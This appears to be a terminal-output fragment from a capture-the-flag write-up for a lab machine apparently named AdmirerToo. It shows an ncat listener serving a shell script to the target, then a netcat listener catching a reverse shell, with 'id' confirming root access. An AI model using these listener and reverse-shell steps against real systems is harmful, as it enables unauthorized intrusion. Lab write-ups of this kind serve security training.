 ┌──(root💀Anonymous)-[~]
└─# ncat -nvlkp 43 -c 'cat /root/shell'
130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::43
Ncat: Listening on 0.0.0.0:43
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:42744.
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:42748.
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:42754.
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:42756.
┌──(root💀Anonymous)-[~]
└─# nc -nlvp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.137.
Ncat: Connection from 10.10.11.137:42218.
bash: cannot set terminal process group (7825):
Inappropriate ioctl for device
bash: no job control in this shell
root@admirertoo:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@admirertoo:/# exit